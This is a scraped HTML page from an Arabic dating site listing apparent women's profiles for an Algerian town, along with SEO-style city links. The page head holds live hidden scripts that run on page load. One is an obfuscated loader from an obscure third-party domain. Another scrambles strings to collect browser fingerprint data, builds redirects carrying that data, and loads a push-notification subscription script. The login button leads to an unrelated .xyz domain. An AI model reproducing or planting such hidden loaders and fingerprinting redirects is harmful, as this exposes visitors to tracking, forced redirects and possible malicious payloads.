

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k-banat.com/country/algeria/Garsif/
body_size: 5190
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للتعارف garsif-الجزائر مجانا| بنات للتعارف مجانا 2026</title>
<meta name="og:title" content="بنات للتعارف garsif-الجزائر مجانا| بنات للتعارف مجانا 2026">
<meta property="og:image" content="https://www.k-banat.com/members/329kvedbbaf/">
<meta property="og:url" content="https://www.k-banat.com/country/algeria/Garsif/">
<meta property="og:site_name" content="موقع كل البنات">
<meta property="og:type" content="website">
<meta name="description" content="يمكنك الأن الدردشة مع بنات من الجزائر(garsif) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(garsif) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="يمكنك الأن الدردشة مع بنات من الجزائر(garsif) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(garsif) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="يمكنك الأن الدردشة مع بنات من الجزائر(garsif) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(garsif) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع كل البنات">
<meta itemprop="image" content="https://www.k-banat.com/members/329kvedbbaf/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للتعارف garsif-الجزائر مجانا| بنات للتعارف مجانا 2026">
<meta name="twitter:description" content="يمكنك الأن الدردشة مع بنات من الجزائر(garsif) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(garsif) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://www.k-banat.com/members/329kvedbbaf/" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.k-banat.com/country/algeria/Garsif/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.k-banat.com/template/images/favicon.png" />
<!-- Let's Call Bootstrap 4.2.1 Minified Version -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/bootstrap.min.css">
<!-- Let's Call The Main.CSS File -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8CSWPLK');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTAINER --><!-- START -->
<div class="container-fluid p-0">
<!-- HEADER --><!-- START -->
<div class="header col-12 p-0">
<div class="navbar">
<div class="container">
<a class="navbar-brand float-right m-0" href="https://www.k-banat.com">كل البنات</a>
<div class="float-left m-0">
<span class="d-none d-md-inline-block">لديك حساب لدينا ؟</span>
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- FLAGS --><!-- START -->
<div class="col-12 flags text-right">
<div class="container">
<div class="flags-container d-flex">
<a href="https://www.k-banat.com/country/kuwait/"><img src="https://www.k-banat.com/template/flags/kuwait.jpg" alt="تعارف بنات الكويت مجانا" title="تعارف بنات الكويت مجانا" /></a>
<a href="https://www.k-banat.com/country/bahrein/"><img src="https://www.k-banat.com/template/flags/bahrein.jpg" alt="تعارف بنات البحرين مجانا" title="تعارف بنات البحرين مجانا" /></a>
<a href="https://www.k-banat.com/country/lebanon/"><img src="https://www.k-banat.com/template/flags/lebanon.jpg" alt="تعارف بنات لبنان مجانا" title="تعارف بنات لبنان مجانا" /></a>
<a href="https://www.k-banat.com/country/united-arab-emirates/"><img src="https://www.k-banat.com/template/flags/united-arab-emirates.jpg" alt="تعارف بنات الإمارات مجانا" title="تعارف بنات الإمارات مجانا" /></a>
<a href="https://www.k-banat.com/country/algeria/"><img src="https://www.k-banat.com/template/flags/algeria.jpg" alt="تعارف بنات الجزائر مجانا" title="تعارف بنات الجزائر مجانا" /></a>
<a href="https://www.k-banat.com/country/yemen/"><img src="https://www.k-banat.com/template/flags/yemen.jpg" alt="تعارف بنات اليمن مجانا" title="تعارف بنات اليمن مجانا" /></a>
<a href="https://www.k-banat.com/country/palestine/"><img src="https://www.k-banat.com/template/flags/palestine.jpg" alt="تعارف بنات فلسطين مجانا" title="تعارف بنات فلسطين مجانا" /></a>
<a href="https://www.k-banat.com/country/egypt/"><img src="https://www.k-banat.com/template/flags/egypt.jpg" alt="تعارف بنات مصر مجانا" title="تعارف بنات مصر مجانا" /></a>
<a href="https://www.k-banat.com/country/tunisia/"><img src="https://www.k-banat.com/template/flags/tunisia.jpg" alt="تعارف بنات تونس مجانا" title="تعارف بنات تونس مجانا" /></a>
<a href="https://www.k-banat.com/country/syria/"><img src="https://www.k-banat.com/template/flags/syria.jpg" alt="تعارف بنات سوريا مجانا" title="تعارف بنات سوريا مجانا" /></a>
<a href="https://www.k-banat.com/country/oman/"><img src="https://www.k-banat.com/template/flags/oman.jpg" alt="تعارف بنات عمان مجانا" title="تعارف بنات عمان مجانا" /></a>
<a href="https://www.k-banat.com/country/morocco/"><img src="https://www.k-banat.com/template/flags/morocco.jpg" alt="تعارف بنات المغرب مجانا" title="تعارف بنات المغرب مجانا" /></a>
<a href="https://www.k-banat.com/country/qatar/"><img src="https://www.k-banat.com/template/flags/qatar.jpg" alt="تعارف بنات قطر مجانا" title="تعارف بنات قطر مجانا" /></a>
<a href="https://www.k-banat.com/country/iraq/"><img src="https://www.k-banat.com/template/flags/iraq.jpg" alt="تعارف بنات العراق مجانا" title="تعارف بنات العراق مجانا" /></a>
<a href="https://www.k-banat.com/country/jordan/"><img src="https://www.k-banat.com/template/flags/jordan.jpg" alt="تعارف بنات الأردن مجانا" title="تعارف بنات الأردن مجانا" /></a>
<a href="https://www.k-banat.com/country/libya/"><img src="https://www.k-banat.com/template/flags/libya.jpg" alt="تعارف بنات ليبيا مجانا" title="تعارف بنات ليبيا مجانا" /></a>
<a href="https://www.k-banat.com/country/saudi-arabia/"><img src="https://www.k-banat.com/template/flags/saudi-arabia.jpg" alt="تعارف بنات السعودية مجانا" title="تعارف بنات السعودية مجانا" /></a>
</div>
</div>
</div>
<!-- FLAGS --><!-- END -->
<!-- PROFILES --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0">
<div class="border-shadow pt-1">
<h1 class="text-center"><span class="category-icon" style="background:url('https://www.k-banat.com/template/flags/algeria.jpg')no-repeat;"></span>بنات للتعارف garsif-الجزائر مجانا</h1>
</div>
</div>
<div class="container p-0" id="profilesContainer">
<div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2e9qp5fkp.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2e9qp5fkp/14j8h7kv.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2e9qp5fkp.html">سناء من Garsif - الجزائر</a></li>
<li><span>30 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2e9qp5fkp.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/beq36c89p.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/beq36c89p/2bunglumu.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/beq36c89p.html">نهيلة من Garsif - الجزائر</a></li>
<li><span>24 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/beq36c89p.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/9hak7bah9p.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/9hak7bah9p/1gl24hlq1.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/9hak7bah9p.html">هند من Garsif - الجزائر</a></li>
<li><span>22 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/9hak7bah9p.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/4d7indiusd.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/4d7indiusd/nuan58pak.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/4d7indiusd.html">سراح من Garsif - الجزائر</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/4d7indiusd.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/cjmh49g62.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/cjmh49g62/2bf8tvqg65.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/cjmh49g62.html">منال من Garsif - الجزائر</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/cjmh49g62.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/14j8imi0.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/14j8imi0/1qrbog6dp.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/14j8imi0.html">سارة من Garsif - الجزائر</a></li>
<li><span>30 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/14j8imi0.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/i8edk9g.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/i8edk9g/8fa9a4mt.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/i8edk9g.html">أمينة من Garsif - الجزائر</a></li>
<li><span>40 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/i8edk9g.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/e8543pe34.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/e8543pe34/2mv6rjf2b6.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/e8543pe34.html">سامية من Garsif - الجزائر</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/e8543pe34.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1m01t6j9367.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1m01t6j9367/adhlvf74j4u.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1m01t6j9367.html">هدى من Garsif - الجزائر</a></li>
<li><span>34 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1m01t6j9367.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/kukph3q76.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/kukph3q76/14j8kmud.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/kukph3q76.html">هدى من Garsif - الجزائر</a></li>
<li><span>36 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/kukph3q76.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2fv24ujugm.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2fv24ujugm/g5ri5bg52p.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2fv24ujugm.html">كوثر من Garsif - الجزائر</a></li>
<li><span>24 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2fv24ujugm.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/5acsnk2m.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/5acsnk2m/1djo7f5b4.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/5acsnk2m.html">إيمان من Garsif - الجزائر</a></li>
<li><span>23 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/5acsnk2m.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1f66i4rfhp.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1f66i4rfhp/7th9v3vhm.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1f66i4rfhp.html">لارة من Garsif - الجزائر</a></li>
<li><span>38 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1f66i4rfhp.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/48rjbfpcu.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/48rjbfpcu/25hvajgmi.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/48rjbfpcu.html">أميمة من Garsif - الجزائر</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/48rjbfpcu.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2639l3e3p3n0.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2639l3e3p3n0/deq3p27ro5s0.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2639l3e3p3n0.html">فرح من Garsif - الجزائر</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2639l3e3p3n0.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/9sedf8g1jl.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/9sedf8g1jl/1jnt52n1jm.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/9sedf8g1jl.html">سارة من Garsif - الجزائر</a></li>
<li><span>40 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/9sedf8g1jl.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/329kvedbbaf.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/329kvedbbaf/2knokdd1sb.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/329kvedbbaf.html">إيمان من Garsif - الجزائر</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/329kvedbbaf.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/k3907js9o.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/k3907js9o/192dovp9rm.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/k3907js9o.html">نادين من Garsif - الجزائر</a></li>
<li><span>31 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/k3907js9o.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2d9r44rl8hv.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2d9r44rl8hv/bjop25s2v.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2d9r44rl8hv.html">زينب من Garsif - الجزائر</a></li>
<li><span>35 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2d9r44rl8hv.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/20sh1s18.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/20sh1s18/2ql5fuh8eg.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/20sh1s18.html">سرية من Garsif - الجزائر</a></li>
<li><span>43 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/20sh1s18.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div></div>
<div class="container my-2">
<button class="btn d-block btn-info col-12 col-lg-4 col-xl-4 m-auto" id="loadMore">المزيد</button>
</div>
</div>
<!-- PROFILES --><!-- END -->
<!-- SUBCATEGORIES --><!-- START -->
<div class="col-12 mt-2">
<div class="container pt-2 text-center border-shadow">
<h2>بنات للتعارف من أكبر المدن العربية مجانا</h2>
<ul class="subcategories">
<li><a href="https://www.k-banat.com/country/algeria/Ayn-az-Zån/">نساء مطلقات و فتيات عازبات للتعارف Ayn az Zån - الجزائر</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bou-Tlelis/">بنات ونساء Bou Tlelis للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Akbouch/">بنات ونساء Akbouch للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Chenoua-Plage/">بنات Chenoua Plage على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bou-Mezouad/">بنات ونساء Bou Mezouad للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Aït-Halli/">نساء مطلقات و فتيات عازبات للتعارف Aït Halli - الجزائر</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bordj-Lutaud/">بنات ونساء Bordj Lutaud للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Chorfa/">نساء مطلقات و فتيات عازبات للتعارف Chorfa - الجزائر</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bou-Sfer/">بنات Bou Sfer على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Assiak-Bou-Adda/">بنات Assiak Bou Adda</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bechloul/">نساء مطلقات و فتيات عازبات للتعارف Bechloul - الجزائر</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Aït-Saïd-Ou-Zeggane/">بنات ونساء Aït Saïd Ou Zeggane للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bordj-Menaïel/">بنات ونساء Bordj Menaïel للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Dhalaa/">نساء مطلقات و فتيات عازبات للتعارف Dhalaa - الجزائر</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Corso-Tahtani/">بنات للتعارف من Corso Tahtani مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Cité-Boulilif/">بنات ونساء Cité Boulilif للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Colbert/">بنات ونساء Colbert للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Debdab/">بنات ونساء Debdab للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bir-Rabalou/">بنات Bir Rabalou</a></li>
<li><a href="https://www.k-banat.com/country/algeria/Bou-Haroun/">بنات Bou Haroun على الواتساب</a></li>
</ul>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer container mt-2">
<div class="navbar navbar-expand float-right px-0">
<ul class="navbar-nav">
